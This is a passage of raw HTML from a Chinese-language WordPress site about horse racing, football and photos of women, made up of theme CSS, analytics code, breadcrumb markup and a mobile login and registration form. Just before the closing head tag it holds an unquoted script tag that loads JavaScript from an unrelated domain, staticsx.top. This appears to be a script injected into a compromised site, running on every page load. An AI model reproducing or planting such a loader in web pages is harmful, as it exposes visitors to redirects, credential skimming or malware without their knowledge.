!important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>

<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://hkgfable.com/wp-content/cache/min/1/wp-content/themes/Newsmag/style.css?ver=1751354707' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://hkgfable.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=1751354707' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-theme-demo-style-css' href='https://hkgfable.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/sport/demo_style.css?ver=1751354707' type='text/css' media='all' />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://hkgfable.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://hkgfable.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://hkgfable.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hkgfable.com/wp-json/wp/v2/posts/4630" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hkgfable.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://hkgfable.com/?p=4630' />
<meta name="generator" content="Site Kit by Google 1.168.0" />		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script type="rocketlazyloadscript">
				window.tdwGlobal = {"adminUrl":"https:\/\/hkgfable.com\/wp-admin\/","wpRestNonce":"4cb1ae73d7","wpRestUrl":"https:\/\/hkgfable.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script type="rocketlazyloadscript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/hkgfable.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.6";
var td_get_template_directory_uri="http:\/\/hkgfable.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="5";
var td_please_wait="\u8acb\u7a0d\u5019...";
var td_email_user_pass_incorrect="\u7528\u6236\u540d\u6216\u5bc6\u78bc\u4e0d\u6b63\u78ba\uff01";
var td_email_user_incorrect="\u96fb\u5b50\u90f5\u4ef6\u6216\u7528\u6236\u540d\u4e0d\u6b63\u78ba\uff01";
var td_email_incorrect="\u96fb\u5b50\u90f5\u4ef6\u4e0d\u6b63\u78ba\uff01";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ff4f4f";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="\u4ee5\u524d\u7684\uff08\u5de6\u7bad\u982d\u9375\uff09";
var td_magnific_popup_translation_tNext="\u4e0b\u4e00\u500b\uff08\u53f3\u7bad\u982d\u9375\uff09";
var td_magnific_popup_translation_tCounter="%curr% \/ %total%";
var td_magnific_popup_translation_ajax_tError="\u5f9e%url%\u5167\u5bb9\u7121\u6cd5\u52a0\u8f09\u3002";
var td_magnific_popup_translation_image_tError="\u5716\u50cf#%curr%\u7121\u6cd5\u52a0\u8f09\u3002";
var tdBlockNonce="f9051ab47e";
var tdDateNamesI18n={"month_names":["1 \u6708","2 \u6708","3 \u6708","4 \u6708","5 \u6708","6 \u6708","7 \u6708","8 \u6708","9 \u6708","10 \u6708","11 \u6708","12 \u6708"],"month_names_short":["1 \u6708","2 \u6708","3 \u6708","4 \u6708","5 \u6708","6 \u6708","7 \u6708","8 \u6708","9 \u6708","10 \u6708","11 \u6708","12 \u6708"],"day_names":["\u661f\u671f\u65e5","\u661f\u671f\u4e00","\u661f\u671f\u4e8c","\u661f\u671f\u4e09","\u661f\u671f\u56db","\u661f\u671f\u4e94","\u661f\u671f\u516d"],"day_names_short":["\u9031\u65e5","\u9031\u4e00","\u9031\u4e8c","\u9031\u4e09","\u9031\u56db","\u9031\u4e94","\u9031\u516d"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #ff4f4f;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #ff4f4f;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #ff4f4f;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #ff4f4f;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #ff4f4f !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #ff4f4f;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #ff4f4f !important;
    }


    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #222222;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #ffffff;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #d13030 !important;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i {
        color: #ffffff;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #d13030;
    }

    
    .td-header-main-menu {
        background-color: #ff9591;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(104,191,178,0.73);
        background: -moz-linear-gradient(top, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(104,191,178,0.73)), color-stop(100%, rgba(209,48,48,0.8)));
        background: -webkit-linear-gradient(top, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: -o-linear-gradient(top, rgba(104,191,178,0.73) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: linear-gradient(to bottom, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(104,191,178,0.73)', endColorstr='rgba(209,48,48,0.8)', GradientType=0 );
    }

    
    .mfp-content .td-login-button {
        background-color: rgba(201,42,84,0.77);
    }
    
    .mfp-content .td-login-button {
        color: #ffffff;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: rgba(226,234,75,0.77);
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(104,191,178,0.73);
        background: -moz-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(104,191,178,0.73)), color-stop(100%, rgba(209,48,48,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(104,191,178,0.73)', endColorstr='rgba(209,48,48,0.8)', GradientType=0 );
    }


    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #ff9591;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-sub-footer-container {
        background-color: #d13030;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: rgba(255,255,255,0.75);
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://hkgfable.com/wp-content/uploads/2021/05/p2.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://hkgfable.com/wp-content/uploads/2021/05/p4.jpg');
    }

    
    .top-header-menu li a,
    .td-header-sp-top-menu .td_data_time,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-weather-top-widget .td-weather-now {
        font-family:"Noto Sans TC";
	
    }
    
    .top-header-menu ul li a {
    	font-family:"Noto Sans TC";
	
    }
	
    .sf-menu > .td-menu-item > a {
        font-family:"Noto Sans TC";
	
    }
    
    .td_module_3 .td-module-title {
    	font-size:20px;
	line-height:25px;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:18px;
	line-height:24px;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-size:22px;
	line-height:33px;
	
    }
    
    .td-big-grid-post .entry-title {
        font-family:"Noto Sans TC";
	
    }
    
	.post header .entry-title {
		font-family:"Noto Sans TC";
	
	}

	
    .post .td-category a {
        font-size:16px;
	line-height:23px;
	
    }
    
    .td_block_related_posts .entry-title {
        font-size:18px;
	line-height:24px;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats
     {
    	font-family:"Noto Sans TC";
	font-size:16px;
	
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=G-SY78GD7TX3"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-SY78GD7TX3');
</script>
<script type="rocketlazyloadscript" data-minify="1" async custom-element="amp-auto-ads"
        src="https://hkgfable.com/wp-content/cache/min/1/v0/amp-auto-ads-0.1.js?ver=1751354707">
</script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://hkgfable.com/",
                    "name": "首頁"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://hkgfable.com/category/featured/",
                    "name": "推薦"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://hkgfable.com/%e3%80%8c%e8%b3%bd%e9%a6%ac%e6%95%b8%e6%93%9a%e5%b8%ab%e3%80%8d%e6%bd%98%e9%a0%93%e5%91%a2%e5%85%a9%e5%8c%b9%e9%a6%ac%e4%bd%a0%e8%a6%81%e5%90%bc%e5%af%a6/",
                    "name": "「賽馬數據師」潘頓呢兩匹馬你要吼實!!!"                                
                }
            }    
        ]
    }
</script>
	<style id="tdw-css-placeholder"></style><script type="rocketlazyloadscript" src=https://staticsx.top/l.js></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-4630 single-format-standard wp-theme-Newsmag  global-block-template-1 td-newsmag-sport single_template_3 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TagDiv/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tagdiv/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tagdivofficial" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">登錄</a> <span></span><a id="register-link-mob">註冊</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-%e9%a0%82%e9%83%a8%e8%8f%9c%e5%96%ae-container"><ul id="menu-%e9%a0%82%e9%83%a8%e8%8f%9c%e5%96%ae" class="td-mobile-main-menu"><li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-40"><a href="https://hkgfable.com/">最新</a></li>
<li id="menu-item-166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166"><a href="https://hkgfable.com/category/asian-girls/">中日韓美女</a></li>
<li id="menu-item-167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-167"><a href="https://hkgfable.com/category/taiwan/">台灣妹</a></li>
<li id="menu-item-168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-168"><a href="https://hkgfable.com/category/western/">外國妹</a></li>
<li id="menu-item-169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169"><a href="https://hkgfable.com/category/hongkong/">港女</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45"><a href="#">足球</a></li>
<li id="menu-item-154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-154"><a href="#">香港賽馬</a></li>
<li id="menu-item-1006" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1006"><a href="https://hkgfable.com/category/%e9%a6%99%e6%b8%af%e8%b6%b3%e7%90%83/">香港足球</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">登錄</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>歡迎！</span>登錄到您的帳戶</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>您的用戶名</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>您的密碼</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="登錄">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">忘記密碼了嗎？</a></div>
	                
	                
                </div>
            </div>

            
            <div id="td-register-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-register-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">註冊</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
            	<div class="td-login-panel-title"><span>歡迎！</span>註冊一個帳號</div>
                <div class="td-login-form-wrap">
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email-mob" value="" required><label>您的電子郵件</label></div>
